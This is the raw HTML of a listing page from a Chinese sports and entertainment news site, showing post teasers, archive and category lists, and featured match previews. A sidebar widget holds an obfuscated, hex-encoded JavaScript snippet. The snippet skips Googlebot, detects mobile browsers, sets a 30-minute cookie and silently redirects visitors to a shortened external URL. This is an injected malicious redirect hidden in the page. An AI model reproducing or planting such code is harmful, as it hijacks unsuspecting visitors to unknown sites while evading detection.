				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/07/%e7%a7%91%e6%af%94kobe%e6%83%b3%e5%a4%8d%e4%bb%87%e6%9c%89%e5%a4%9a%e5%bc%ba%ef%bc%9f%e5%af%b9%e5%86%b3%e8%b5%9b%e5%90%8e%e5%bf%83%e6%9c%8d%e5%8f%a3%e6%9c%8d%ef%bc%81/" rel="bookmark">科比(Kobe)想复仇有多强？对决赛后心服口服！</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/07/%e7%a7%91%e6%af%94kobe%e6%83%b3%e5%a4%8d%e4%bb%87%e6%9c%89%e5%a4%9a%e5%bc%ba%ef%bc%9f%e5%af%b9%e5%86%b3%e8%b5%9b%e5%90%8e%e5%bf%83%e6%9c%8d%e5%8f%a3%e6%9c%8d%ef%bc%81/" title="科比(Kobe)想复仇有多强？对决赛后心服口服！">2019-07-31</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>Andre Iguodala现如&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1922 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (199)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,049)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,209)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,579)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,476)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (473)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,202)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,034)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,626)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,265)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,868)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,148)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,663)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,769)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%a5%a5%e6%96%af%e5%8d%a1%e5%bd%b1%e5%90%8e-19%e5%b9%b4%e5%a9%9a%e5%a7%bb%e7%94%bb%e4%b8%8b%e5%8f%a5%e7%82%b9%ef%bc%81%e5%a6%ae%e5%8f%af%c2%b7%e5%9f%ba%e5%be%b7%e6%9b%bc%e7%a6%bb%e5%a9%9a%e5%8d%8f/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_510269739_18510853708021351_1282518465890412815_n-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%a5%a5%e6%96%af%e5%8d%a1%e5%bd%b1%e5%90%8e-19%e5%b9%b4%e5%a9%9a%e5%a7%bb%e7%94%bb%e4%b8%8b%e5%8f%a5%e7%82%b9%ef%bc%81%e5%a6%ae%e5%8f%af%c2%b7%e5%9f%ba%e5%be%b7%e6%9b%bc%e7%a6%bb%e5%a9%9a%e5%8d%8f/">奥斯卡影后 19年婚姻画下句点！妮可·基德曼离婚协议细节曝光，惊爆已独守空闺三年</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%a5%a5%e6%96%af%e5%8d%a1%e5%bd%b1%e5%90%8e-19%e5%b9%b4%e5%a9%9a%e5%a7%bb%e7%94%bb%e4%b8%8b%e5%8f%a5%e7%82%b9%ef%bc%81%e5%a6%ae%e5%8f%af%c2%b7%e5%9f%ba%e5%be%b7%e6%9b%bc%e7%a6%bb%e5%a9%9a%e5%8d%8f/" title="奥斯卡影后 19年婚姻画下句点！妮可·基德曼离婚协议细节曝光，惊爆已独守空闺三年">2026-01-08</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e5%b7%b4%e5%a1%9e%e7%bd%97%e9%82%a3vs%e6%af%95%e5%b0%94%e5%b7%b4%e9%84%82%e7%ab%9e%e6%8a%80%ef%bc%8c%e4%b8%bb%e9%98%9f/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_610741970_18592910581023674_6865367146150122039_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e5%b7%b4%e5%a1%9e%e7%bd%97%e9%82%a3vs%e6%af%95%e5%b0%94%e5%b7%b4%e9%84%82%e7%ab%9e%e6%8a%80%ef%bc%8c%e4%b8%bb%e9%98%9f/">西超杯 赛事前瞻：巴塞罗那VS毕尔巴鄂竞技，主队防守表现分析与展望</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e5%b7%b4%e5%a1%9e%e7%bd%97%e9%82%a3vs%e6%af%95%e5%b0%94%e5%b7%b4%e9%84%82%e7%ab%9e%e6%8a%80%ef%bc%8c%e4%b8%bb%e9%98%9f/" title="西超杯 赛事前瞻：巴塞罗那VS毕尔巴鄂竞技，主队防守表现分析与展望">2026-01-07</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e7%ac%ac21%e8%bd%ae-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%bc%af%e6%81%a9%e8%8c%85%e6%96%afvs%e7%83%ad%e5%88%ba%ef%bc%8c%e4%b8%bb%e9%98%9f%e8%bf%91%e6%9c%9f%e8%a1%a8/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_610791030_18554476444021082_1442796686039271463_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e7%ac%ac21%e8%bd%ae-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%bc%af%e6%81%a9%e8%8c%85%e6%96%afvs%e7%83%ad%e5%88%ba%ef%bc%8c%e4%b8%bb%e9%98%9f%e8%bf%91%e6%9c%9f%e8%a1%a8/">英超第21轮 赛事前瞻：伯恩茅斯VS热刺，主队近期表现分析与比赛展望</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e7%ac%ac21%e8%bd%ae-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%bc%af%e6%81%a9%e8%8c%85%e6%96%afvs%e7%83%ad%e5%88%ba%ef%bc%8c%e4%b8%bb%e9%98%9f%e8%bf%91%e6%9c%9f%e8%a1%a8/" title="英超第21轮 赛事前瞻：伯恩茅斯VS热刺，主队近期表现分析与比赛展望">2026-01-07</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bf%e5%ae%a2%e6%88%98%e9%81%87%e8%80%83%e9%aa%8c%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb-%ef%bc%81%e9%9d%a2%e5%af%b9%e5%90%8c%e5%9f%8e%e7%8a%b6%e6%80%81%e7%81%ab%e7%83%ad%e7%9a%84/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_610746953_18548846122023236_5395371263267585988_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bf%e5%ae%a2%e6%88%98%e9%81%87%e8%80%83%e9%aa%8c%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb-%ef%bc%81%e9%9d%a2%e5%af%b9%e5%90%8c%e5%9f%8e%e7%8a%b6%e6%80%81%e7%81%ab%e7%83%ad%e7%9a%84/">切尔西客战遇考验赛事前瞻 ！面对同城状态火热的富勒姆，蓝军需谨慎应对</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bf%e5%ae%a2%e6%88%98%e9%81%87%e8%80%83%e9%aa%8c%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb-%ef%bc%81%e9%9d%a2%e5%af%b9%e5%90%8c%e5%9f%8e%e7%8a%b6%e6%80%81%e7%81%ab%e7%83%ad%e7%9a%84/" title="切尔西客战遇考验赛事前瞻 ！面对同城状态火热的富勒姆，蓝军需谨慎应对">2026-01-07</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%a5%a5%e6%96%af%e5%8d%a1%e5%bd%b1%e5%90%8e-19%e5%b9%b4%e5%a9%9a%e5%a7%bb%e7%94%bb%e4%b8%8b%e5%8f%a5%e7%82%b9%ef%bc%81%e5%a6%ae%e5%8f%af%c2%b7%e5%9f%ba%e5%be%b7%e6%9b%bc%e7%a6%bb%e5%a9%9a%e5%8d%8f/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_510269739_18510853708021351_1282518465890412815_n-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%a5%a5%e6%96%af%e5%8d%a1%e5%bd%b1%e5%90%8e-19%e5%b9%b4%e5%a9%9a%e5%a7%bb%e7%94%bb%e4%b8%8b%e5%8f%a5%e7%82%b9%ef%bc%81%e5%a6%ae%e5%8f%af%c2%b7%e5%9f%ba%e5%be%b7%e6%9b%bc%e7%a6%bb%e5%a9%9a%e5%8d%8f/">奥斯卡影后 19年婚姻画下句点！妮可·基德曼离婚协议细节曝光，惊爆已独守空闺三年</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%a5%a5%e6%96%af%e5%8d%a1%e5%bd%b1%e5%90%8e-19%e5%b9%b4%e5%a9%9a%e5%a7%bb%e7%94%bb%e4%b8%8b%e5%8f%a5%e7%82%b9%ef%bc%81%e5%a6%ae%e5%8f%af%c2%b7%e5%9f%ba%e5%be%b7%e6%9b%bc%e7%a6%bb%e5%a9%9a%e5%8d%8f/" title="奥斯卡影后 19年婚姻画下句点！妮可·基德曼离婚协议细节曝光，惊爆已独守空闺三年">2026-01-08</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
